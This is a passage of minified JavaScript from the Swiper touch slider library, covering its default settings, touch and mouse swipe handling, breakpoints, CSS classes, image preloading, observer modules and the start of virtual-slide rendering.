a=e.allowSlideNext,o=e.allowSlidePrev,d=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),i.freeMode){var v=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(v),e.updateActiveIndex(),e.updateSlidesClasses(),i.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),(i.slidesPerView==="auto"||1<i.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=o,e.allowSlideNext=a,e.params.watchOverflow&&d!==e.snapGrid&&e.checkOverflow()}}var kt={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},Xe={update:fe,translate:xe,transition:ve,slide:We,loop:pe,grabCursor:u,manipulation:it,events:{attachEvents:function(){var e=this,i=e.params,r=e.touchEvents,a=e.el,o=e.wrapperEl;e.onTouchStart=function(T){var m=this,x=m.touchEventsData,O=m.params,z=m.touches;if(!m.animating||!O.preventInteractionOnTransition){var U=T;if(U.originalEvent&&(U=U.originalEvent),x.isTouchEvent=U.type==="touchstart",(x.isTouchEvent||!("which"in U)||U.which!==3)&&!(!x.isTouchEvent&&"button"in U&&0<U.button||x.isTouched&&x.isMoved)){if(O.noSwiping&&M(U.target).closest(O.noSwipingSelector?O.noSwipingSelector:"."+O.noSwipingClass)[0])m.allowClick=!0;else if(!O.swipeHandler||M(U).closest(O.swipeHandler)[0]){z.currentX=U.type==="touchstart"?U.targetTouches[0].pageX:U.pageX,z.currentY=U.type==="touchstart"?U.targetTouches[0].pageY:U.pageY;var j=z.currentX,Y=z.currentY,Z=O.edgeSwipeDetection||O.iOSEdgeSwipeDetection,Q=O.edgeSwipeThreshold||O.iOSEdgeSwipeThreshold;if(!Z||!(j<=Q||j>=w.screen.width-Q)){if(D.extend(x,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),z.startX=j,z.startY=Y,x.touchStartTime=D.now(),m.allowClick=!0,m.updateSize(),m.swipeDirection=void 0,0<O.threshold&&(x.allowThresholdMove=!1),U.type!=="touchstart"){var ee=!0;M(U.target).is(x.formElements)&&(ee=!1),y.activeElement&&M(y.activeElement).is(x.formElements)&&y.activeElement!==U.target&&y.activeElement.blur();var oe=ee&&m.allowTouchMove&&O.touchStartPreventDefault;(O.touchStartForcePreventDefault||oe)&&U.preventDefault()}m.emit("touchStart",U)}}}}}.bind(e),e.onTouchMove=function(T){var m=this,x=m.touchEventsData,O=m.params,z=m.touches,U=m.rtlTranslate,j=T;if(j.originalEvent&&(j=j.originalEvent),x.isTouched){if(!x.isTouchEvent||j.type!=="mousemove"){var Y=j.type==="touchmove"?j.targetTouches[0].pageX:j.pageX,Z=j.type==="touchmove"?j.targetTouches[0].pageY:j.pageY;if(j.preventedByNestedSwiper)return z.startX=Y,void(z.startY=Z);if(!m.allowTouchMove)return m.allowClick=!1,void(x.isTouched&&(D.extend(z,{startX:Y,startY:Z,currentX:Y,currentY:Z}),x.touchStartTime=D.now()));if(x.isTouchEvent&&O.touchReleaseOnEdges&&!O.loop){if(m.isVertical()){if(Z<z.startY&&m.translate<=m.maxTranslate()||Z>z.startY&&m.translate>=m.minTranslate())return x.isTouched=!1,void(x.isMoved=!1)}else if(Y<z.startX&&m.translate<=m.maxTranslate()||Y>z.startX&&m.translate>=m.minTranslate())return}if(x.isTouchEvent&&y.activeElement&&j.target===y.activeElement&&M(j.target).is(x.formElements))return x.isMoved=!0,void(m.allowClick=!1);if(x.allowTouchCallbacks&&m.emit("touchMove",j),!(j.targetTouches&&1<j.targetTouches.length)){z.currentX=Y,z.currentY=Z;var Q=z.currentX-z.startX,ee=z.currentY-z.startY;if(!(m.params.threshold&&Math.sqrt(Math.pow(Q,2)+Math.pow(ee,2))<m.params.threshold)){var oe;if(x.isScrolling===void 0&&(m.isHorizontal()&&z.currentY===z.startY||m.isVertical()&&z.currentX===z.startX?x.isScrolling=!1:25<=Q*Q+ee*ee&&(oe=180*Math.atan2(Math.abs(ee),Math.abs(Q))/Math.PI,x.isScrolling=m.isHorizontal()?oe>O.touchAngle:90-oe>O.touchAngle)),x.isScrolling&&m.emit("touchMoveOpposite",j),x.startMoving===void 0&&(z.currentX===z.startX&&z.currentY===z.startY||(x.startMoving=!0)),x.isScrolling)x.isTouched=!1;else if(x.startMoving){m.allowClick=!1,j.preventDefault(),O.touchMoveStopPropagation&&!O.nested&&j.stopPropagation(),x.isMoved||(O.loop&&m.loopFix(),x.startTranslate=m.getTranslate(),m.setTransition(0),m.animating&&m.$wrapperEl.trigger("webkitTransitionEnd transitionend"),x.allowMomentumBounce=!1,!O.grabCursor||m.allowSlideNext!==!0&&m.allowSlidePrev!==!0||m.setGrabCursor(!0),m.emit("sliderFirstMove",j)),m.emit("sliderMove",j),x.isMoved=!0;var re=m.isHorizontal()?Q:ee;z.diff=re,re*=O.touchRatio,U&&(re=-re),m.swipeDirection=0<re?"prev":"next",x.currentTranslate=re+x.startTranslate;var ge=!0,Ce=O.resistanceRatio;if(O.touchReleaseOnEdges&&(Ce=0),0<re&&x.currentTranslate>m.minTranslate()?(ge=!1,O.resistance&&(x.currentTranslate=m.minTranslate()-1+Math.pow(-m.minTranslate()+x.startTranslate+re,Ce))):re<0&&x.currentTranslate<m.maxTranslate()&&(ge=!1,O.resistance&&(x.currentTranslate=m.maxTranslate()+1-Math.pow(m.maxTranslate()-x.startTranslate-re,Ce))),ge&&(j.preventedByNestedSwiper=!0),!m.allowSlideNext&&m.swipeDirection==="next"&&x.currentTranslate<x.startTranslate&&(x.currentTranslate=x.startTranslate),!m.allowSlidePrev&&m.swipeDirection==="prev"&&x.currentTranslate>x.startTranslate&&(x.currentTranslate=x.startTranslate),0<O.threshold){if(!(Math.abs(re)>O.threshold||x.allowThresholdMove))return void(x.currentTranslate=x.startTranslate);if(!x.allowThresholdMove)return x.allowThresholdMove=!0,z.startX=z.currentX,z.startY=z.currentY,x.currentTranslate=x.startTranslate,void(z.diff=m.isHorizontal()?z.currentX-z.startX:z.currentY-z.startY)}O.followFinger&&((O.freeMode||O.watchSlidesProgress||O.watchSlidesVisibility)&&(m.updateActiveIndex(),m.updateSlidesClasses()),O.freeMode&&(x.velocities.length===0&&x.velocities.push({position:z[m.isHorizontal()?"startX":"startY"],time:x.touchStartTime}),x.velocities.push({position:z[m.isHorizontal()?"currentX":"currentY"],time:D.now()})),m.updateProgress(x.currentTranslate),m.setTranslate(x.currentTranslate))}}}}}else x.startMoving&&x.isScrolling&&m.emit("touchMoveOpposite",j)}.bind(e),e.onTouchEnd=function(T){var m=this,x=m.touchEventsData,O=m.params,z=m.touches,U=m.rtlTranslate,j=m.$wrapperEl,Y=m.slidesGrid,Z=m.snapGrid,Q=T;if(Q.originalEvent&&(Q=Q.originalEvent),x.allowTouchCallbacks&&m.emit("touchEnd",Q),x.allowTouchCallbacks=!1,!x.isTouched)return x.isMoved&&O.grabCursor&&m.setGrabCursor(!1),x.isMoved=!1,void(x.startMoving=!1);O.grabCursor&&x.isMoved&&x.isTouched&&(m.allowSlideNext===!0||m.allowSlidePrev===!0)&&m.setGrabCursor(!1);var ee,oe=D.now(),re=oe-x.touchStartTime;if(m.allowClick&&(m.updateClickedSlide(Q),m.emit("tap",Q),re<300&&300<oe-x.lastClickTime&&(x.clickTimeout&&clearTimeout(x.clickTimeout),x.clickTimeout=D.nextTick(function(){m&&!m.destroyed&&m.emit("click",Q)},300)),re<300&&oe-x.lastClickTime<300&&(x.clickTimeout&&clearTimeout(x.clickTimeout),m.emit("doubleTap",Q))),x.lastClickTime=D.now(),D.nextTick(function(){m.destroyed||(m.allowClick=!0)}),!x.isTouched||!x.isMoved||!m.swipeDirection||z.diff===0||x.currentTranslate===x.startTranslate)return x.isTouched=!1,x.isMoved=!1,void(x.startMoving=!1);if(x.isTouched=!1,x.isMoved=!1,x.startMoving=!1,ee=O.followFinger?U?m.translate:-m.translate:-x.currentTranslate,O.freeMode){if(ee<-m.minTranslate())return void m.slideTo(m.activeIndex);if(ee>-m.maxTranslate())return void(m.slides.length<Z.length?m.slideTo(Z.length-1):m.slideTo(m.slides.length-1));if(O.freeModeMomentum){if(1<x.velocities.length){var ge=x.velocities.pop(),Ce=x.velocities.pop(),Ie=ge.position-Ce.position,Ae=ge.time-Ce.time;m.velocity=Ie/Ae,m.velocity/=2,Math.abs(m.velocity)<O.freeModeMinimumVelocity&&(m.velocity=0),(150<Ae||300<D.now()-ge.time)&&(m.velocity=0)}else m.velocity=0;m.velocity*=O.freeModeMomentumVelocityRatio,x.velocities.length=0;var Qe=1e3*O.freeModeMomentumRatio,ht=m.velocity*Qe,le=m.translate+ht;U&&(le=-le);var De,Ge,dt=!1,ct=20*Math.abs(m.velocity)*O.freeModeMomentumBounceRatio;if(le<m.maxTranslate())O.freeModeMomentumBounce?(le+m.maxTranslate()<-ct&&(le=m.maxTranslate()-ct),De=m.maxTranslate(),dt=!0,x.allowMomentumBounce=!0):le=m.maxTranslate(),O.loop&&O.centeredSlides&&(Ge=!0);else if(le>m.minTranslate())O.freeModeMomentumBounce?(le-m.minTranslate()>ct&&(le=m.minTranslate()+ct),De=m.minTranslate(),dt=!0,x.allowMomentumBounce=!0):le=m.minTranslate(),O.loop&&O.centeredSlides&&(Ge=!0);else if(O.freeModeSticky){for(var Pt,Ze=0;Ze<Z.length;Ze+=1)if(Z[Ze]>-le){Pt=Ze;break}le=-(le=Math.abs(Z[Pt]-le)<Math.abs(Z[Pt-1]-le)||m.swipeDirection==="next"?Z[Pt]:Z[Pt-1])}if(Ge&&m.once("transitionEnd",function(){m.loopFix()}),m.velocity!==0)Qe=Math.abs(U?(-le-m.translate)/m.velocity:(le-m.translate)/m.velocity);else if(O.freeModeSticky)return void m.slideToClosest();O.freeModeMomentumBounce&&dt?(m.updateProgress(De),m.setTransition(Qe),m.setTranslate(le),m.transitionStart(!0,m.swipeDirection),m.animating=!0,j.transitionEnd(function(){m&&!m.destroyed&&x.allowMomentumBounce&&(m.emit("momentumBounce"),m.setTransition(O.speed),m.setTranslate(De),j.transitionEnd(function(){m&&!m.destroyed&&m.transitionEnd()}))})):m.velocity?(m.updateProgress(le),m.setTransition(Qe),m.setTranslate(le),m.transitionStart(!0,m.swipeDirection),m.animating||(m.animating=!0,j.transitionEnd(function(){m&&!m.destroyed&&m.transitionEnd()}))):m.updateProgress(le),m.updateActiveIndex(),m.updateSlidesClasses()}else if(O.freeModeSticky)return void m.slideToClosest();(!O.freeModeMomentum||re>=O.longSwipesMs)&&(m.updateProgress(),m.updateActiveIndex(),m.updateSlidesClasses())}else{for(var Ye=0,$t=m.slidesSizesGrid[0],ft=0;ft<Y.length;ft+=O.slidesPerGroup)Y[ft+O.slidesPerGroup]!==void 0?ee>=Y[ft]&&ee<Y[ft+O.slidesPerGroup]&&($t=Y[(Ye=ft)+O.slidesPerGroup]-Y[ft]):ee>=Y[ft]&&(Ye=ft,$t=Y[Y.length-1]-Y[Y.length-2]);var _t=(ee-Y[Ye])/$t;if(re>O.longSwipesMs){if(!O.longSwipes)return void m.slideTo(m.activeIndex);m.swipeDirection==="next"&&(_t>=O.longSwipesRatio?m.slideTo(Ye+O.slidesPerGroup):m.slideTo(Ye)),m.swipeDirection==="prev"&&(_t>1-O.longSwipesRatio?m.slideTo(Ye+O.slidesPerGroup):m.slideTo(Ye))}else{if(!O.shortSwipes)return void m.slideTo(m.activeIndex);m.swipeDirection==="next"&&m.slideTo(Ye+O.slidesPerGroup),m.swipeDirection==="prev"&&m.slideTo(Ye)}}}.bind(e),e.onClick=function(T){this.allowClick||(this.params.preventClicks&&T.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(T.stopPropagation(),T.stopImmediatePropagation()))}.bind(e);var d=i.touchEventsTarget==="container"?a:o,v=!!i.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var S=!(r.start!=="touchstart"||!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};d.addEventListener(r.start,e.onTouchStart,S),d.addEventListener(r.move,e.onTouchMove,I.passiveListener?{passive:!1,capture:v}:v),d.addEventListener(r.end,e.onTouchEnd,S)}(i.simulateTouch&&!Ee.ios&&!Ee.android||i.simulateTouch&&!I.touch&&Ee.ios)&&(d.addEventListener("mousedown",e.onTouchStart,!1),y.addEventListener("mousemove",e.onTouchMove,v),y.addEventListener("mouseup",e.onTouchEnd,!1))}else d.addEventListener(r.start,e.onTouchStart,!1),y.addEventListener(r.move,e.onTouchMove,v),y.addEventListener(r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&d.addEventListener("click",e.onClick,!0),e.on(Ee.ios||Ee.android?"resize orientationchange observerUpdate":"resize observerUpdate",Je,!0)},detachEvents:function(){var e=this,i=e.params,r=e.touchEvents,a=e.el,o=e.wrapperEl,d=i.touchEventsTarget==="container"?a:o,v=!!i.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var S=!(r.start!=="onTouchStart"||!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};d.removeEventListener(r.start,e.onTouchStart,S),d.removeEventListener(r.move,e.onTouchMove,v),d.removeEventListener(r.end,e.onTouchEnd,S)}(i.simulateTouch&&!Ee.ios&&!Ee.android||i.simulateTouch&&!I.touch&&Ee.ios)&&(d.removeEventListener("mousedown",e.onTouchStart,!1),y.removeEventListener("mousemove",e.onTouchMove,v),y.removeEventListener("mouseup",e.onTouchEnd,!1))}else d.removeEventListener(r.start,e.onTouchStart,!1),y.removeEventListener(r.move,e.onTouchMove,v),y.removeEventListener(r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&d.removeEventListener("click",e.onClick,!0),e.off(Ee.ios||Ee.android?"resize orientationchange observerUpdate":"resize observerUpdate",Je)}},breakpoints:{setBreakpoint:function(){var e=this,i=e.activeIndex,r=e.initialized,a=e.loopedSlides;a===void 0&&(a=0);var o=e.params,d=o.breakpoints;if(d&&(!d||Object.keys(d).length!==0)){var v=e.getBreakpoint(d);if(v&&e.currentBreakpoint!==v){var S=v in d?d[v]:void 0;S&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(O){var z=S[O];z!==void 0&&(S[O]=O!=="slidesPerView"||z!=="AUTO"&&z!=="auto"?O==="slidesPerView"?parseFloat(z):parseInt(z,10):"auto")});var T=S||e.originalParams,m=T.direction&&T.direction!==o.direction,x=o.loop&&(T.slidesPerView!==o.slidesPerView||m);m&&r&&e.changeDirection(),D.extend(e.params,T),D.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=v,x&&r&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(i-a+e.loopedSlides,0,!1)),e.emit("breakpoint",T)}}},getBreakpoint:function(e){if(e){var i=!1,r=[];Object.keys(e).forEach(function(d){r.push(d)}),r.sort(function(d,v){return parseInt(d,10)-parseInt(v,10)});for(var a=0;a<r.length;a+=1){var o=r[a];this.params.breakpointsInverse?o<=w.innerWidth&&(i=o):o>=w.innerWidth&&!i&&(i=o)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,i=e.isLocked;e.isLocked=e.snapGrid.length===1,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,i=this.params,r=this.rtl,a=this.$el,o=[];o.push("initialized"),o.push(i.direction),i.freeMode&&o.push("free-mode"),I.flexbox||o.push("no-flexbox"),i.autoHeight&&o.push("autoheight"),r&&o.push("rtl"),1<i.slidesPerColumn&&o.push("multirow"),Ee.android&&o.push("android"),Ee.ios&&o.push("ios"),(H.isIE||H.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&o.push("wp8-"+i.direction),o.forEach(function(d){e.push(i.containerModifierClass+d)}),a.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,i=this.classNames;e.removeClass(i.join(" "))}},images:{loadImage:function(e,i,r,a,o,d){var v;function S(){d&&d()}e.complete&&o?S():i?((v=new w.Image).onload=S,v.onerror=S,a&&(v.sizes=a),r&&(v.srcset=r),i&&(v.src=i)):S()},preloadImages:function(){var e=this;function i(){e!=null&&e&&!e.destroyed&&(e.imagesLoaded!==void 0&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var r=0;r<e.imagesToLoad.length;r+=1){var a=e.imagesToLoad[r];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,i)}}}},Me={},qe=function(e){function i(){for(var a,o,d,v=[],S=arguments.length;S--;)v[S]=arguments[S];d=(d=v.length===1&&v[0].constructor&&v[0].constructor===Object?v[0]:(o=(a=v)[0],a[1]))||{},d=D.extend({},d),o&&!d.el&&(d.el=o),e.call(this,d),Object.keys(Xe).forEach(function(Y){Object.keys(Xe[Y]).forEach(function(Z){i.prototype[Z]||(i.prototype[Z]=Xe[Y][Z])})});var T=this;T.modules===void 0&&(T.modules={}),Object.keys(T.modules).forEach(function(Y){var Z=T.modules[Y];if(Z.params){var Q=Object.keys(Z.params)[0],ee=Z.params[Q];if(typeof ee!="object"||ee===null||!(Q in d&&"enabled"in ee))return;d[Q]===!0&&(d[Q]={enabled:!0}),typeof d[Q]!="object"||"enabled"in d[Q]||(d[Q].enabled=!0),d[Q]||(d[Q]={enabled:!1})}});var m=D.extend({},kt);T.useModulesParams(m),T.params=D.extend({},m,Me,d),T.originalParams=D.extend({},T.params),T.passedParams=D.extend({},d);var x=(T.$=M)(T.params.el);if(o=x[0]){if(1<x.length){var O=[];return x.each(function(Y,Z){var Q=D.extend({},d,{el:Z});O.push(new i(Q))}),O}o.swiper=T,x.data("swiper",T);var z,U,j=x.children("."+T.params.wrapperClass);return D.extend(T,{$el:x,el:o,$wrapperEl:j,wrapperEl:j[0],classNames:[],slides:M(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return T.params.direction==="horizontal"},isVertical:function(){return T.params.direction==="vertical"},rtl:o.dir.toLowerCase()==="rtl"||x.css("direction")==="rtl",rtlTranslate:T.params.direction==="horizontal"&&(o.dir.toLowerCase()==="rtl"||x.css("direction")==="rtl"),wrongRTL:j.css("display")==="-webkit-box",activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:T.params.allowSlideNext,allowSlidePrev:T.params.allowSlidePrev,touchEvents:(z=["touchstart","touchmove","touchend"],U=["mousedown","mousemove","mouseup"],I.pointerEvents?U=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(U=["MSPointerDown","MSPointerMove","MSPointerUp"]),T.touchEventsTouch={start:z[0],move:z[1],end:z[2]},T.touchEventsDesktop={start:U[0],move:U[1],end:U[2]},I.touch||!T.params.simulateTouch?T.touchEventsTouch:T.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:D.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:T.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),T.useModules(),T.params.init&&T.init(),T}}e&&(i.__proto__=e);var r={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((i.prototype=Object.create(e&&e.prototype)).constructor=i).prototype.slidesPerViewDynamic=function(){var a=this,o=a.params,d=a.slides,v=a.slidesGrid,S=a.size,T=a.activeIndex,m=1;if(o.centeredSlides){for(var x,O=d[T].swiperSlideSize,z=T+1;z<d.length;z+=1)d[z]&&!x&&(m+=1,S<(O+=d[z].swiperSlideSize)&&(x=!0));for(var U=T-1;0<=U;U-=1)d[U]&&!x&&(m+=1,S<(O+=d[U].swiperSlideSize)&&(x=!0))}else for(var j=T+1;j<d.length;j+=1)v[j]-v[T]<S&&(m+=1);return m},i.prototype.update=function(){var a=this;if(a&&!a.destroyed){var o=a.snapGrid,d=a.params;d.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(v(),a.params.autoHeight&&a.updateAutoHeight()):((a.params.slidesPerView==="auto"||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||v(),d.watchOverflow&&o!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function v(){var S=a.rtlTranslate?-1*a.translate:a.translate,T=Math.min(Math.max(S,a.maxTranslate()),a.minTranslate());a.setTranslate(T),a.updateActiveIndex(),a.updateSlidesClasses()}},i.prototype.changeDirection=function(a,o){o===void 0&&(o=!0);var d=this,v=d.params.direction;return(a=a||(v==="horizontal"?"vertical":"horizontal"))===v||a!=="horizontal"&&a!=="vertical"||(d.$el.removeClass(""+d.params.containerModifierClass+v+" wp8-"+v).addClass(""+d.params.containerModifierClass+a),(H.isIE||H.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+a),d.params.direction=a,d.slides.each(function(S,T){a==="vertical"?T.style.width="":T.style.height=""}),d.emit("changeDirection"),o&&d.update()),d},i.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))},i.prototype.destroy=function(a,o){a===void 0&&(a=!0),o===void 0&&(o=!0);var d=this,v=d.params,S=d.$el,T=d.$wrapperEl,m=d.slides;return d.params===void 0||d.destroyed||(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),v.loop&&d.loopDestroy(),o&&(d.removeClasses(),S.removeAttr("style"),T.removeAttr("style"),m&&m.length&&m.removeClass([v.slideVisibleClass,v.slideActiveClass,v.slideNextClass,v.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(x){d.off(x)}),a!==!1&&(d.$el[0].swiper=null,d.$el.data("swiper",null),D.deleteProps(d)),d.destroyed=!0),null},i.extendDefaults=function(a){D.extend(Me,a)},r.extendedDefaults.get=function(){return Me},r.defaults.get=function(){return kt},r.Class.get=function(){return e},r.$.get=function(){return M},Object.defineProperties(i,r),i}(ie),Te={name:"device",proto:{device:Ee},static:{device:Ee}},Ne={name:"support",proto:{support:I},static:{support:I}},ke={name:"browser",proto:{browser:H},static:{browser:H}},je={name:"resize",create:function(){var e=this;D.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){w.addEventListener("resize",this.resize.resizeHandler),w.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){w.removeEventListener("resize",this.resize.resizeHandler),w.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},ze={func:w.MutationObserver||w.WebkitMutationObserver,attach:function(e,i){i===void 0&&(i={});var r=this,a=new ze.func(function(o){if(o.length!==1){var d=function(){r.emit("observerUpdate",o[0])};w.requestAnimationFrame?w.requestAnimationFrame(d):w.setTimeout(d,0)}else r.emit("observerUpdate",o[0])});a.observe(e,{attributes:i.attributes===void 0||i.attributes,childList:i.childList===void 0||i.childList,characterData:i.characterData===void 0||i.characterData}),r.observer.observers.push(a)},init:function(){var e=this;if(I.observer&&e.params.observer){if(e.params.observeParents)for(var i=e.$el.parents(),r=0;r<i.length;r+=1)e.observer.attach(i[r]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},Ht={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){D.extend(this,{observer:{init:ze.init.bind(this),attach:ze.attach.bind(this),destroy:ze.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},Pe={update:function(e){var i=this,r=i.params,a=r.slidesPerView,o=r.slidesPerGroup,d=r.centeredSlides,v=i.params.virtual,S=v.addSlidesBefore,T=v.addSlidesAfter,m=i.virtual,x=m.from,O=m.to,z=m.slides,U=m.slidesGrid,j=m.renderSlide,Y=m.offset;i.updateActiveIndex();var Z,Q,ee,oe=i.activeIndex||0;Z=i.rtlTranslate?"right":i.isHorizontal()?"left":"top",ee=d?(Q=Math.floor(a/2)+o+S,Math.floor(a/2)+o+T):(Q=a+(o-1)+S,o+T);var re=Math.max((oe||0)-ee,0),ge=Math.min((oe||0)+Q,z.length-1),Ce=(i.slidesGrid[re]||0)-(i.slidesGrid[0]||0);function Ie(){i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.lazy&&i.params.lazy.enabled&&i.lazy.load()}if(D.extend(i.virtual,{from:re,to:ge,offset:Ce,slidesGrid:i.slidesGrid}),x===re&&O===ge&&!e)return i.slidesGrid!==U&&Ce!==Y&&i.slides.css(Z,Ce+"px"),void i.updateProgress();if(i.params.virtual.renderExternal)return i.params.virtual.renderExternal.call(i,{offset:Ce,from:re,to:ge,slides:function(){for(var De=[],Ge=re;Ge<=ge;Ge+=1)De.push(z[Ge]);return De}()}),void Ie();var Ae=[],Qe=[];if(e)i.$wrapperEl.find("."+i.params.slideClass).remove();else for(var ht=x;ht<=O;ht+=1)(ht<re||ge<ht)&&i.$wrapperEl.find("."+i.params.slideClass+'[data-swiper-slide-index="'+ht+'"]').remove();for(var le=0;le<z.length;le+=1)re<=le&&le<=ge&&(O===void 0||e?Qe.push(le):(O<le&&Qe.push(le),le<x&&Ae.push(le)));Qe.forEach(function(De){i.$wrapperEl.append(j(z[De],De))}),Ae.sort(function(De,Ge){return Ge-De}).forEach(function(De){i.$wrapperEl.prepend(j(z[De],De))}),i.$wrapperEl.children(".swiper-slide").css(Z,Ce+"px"),Ie()},renderSlide:function(e,i){var r=this,a=r.params.virtual;if(a.cache&&r.virtual.cache[i])return r.virtual.cache[i];var o=a.renderSlide?M(a.renderSlide.call(r,e,i)):M('<div class="'+r.params.slideClass+'" data-swiper-slide-index="'+i+'">'+e+"</div>");return o.attr("data-swiper-slide-index")||o.attr("data-swiper-slide-index",i),a.cache&&(r.virtual.cache[i]=o),o},appendSlide:function(e){if(typeof e=="object"&&"length"in e)for(var 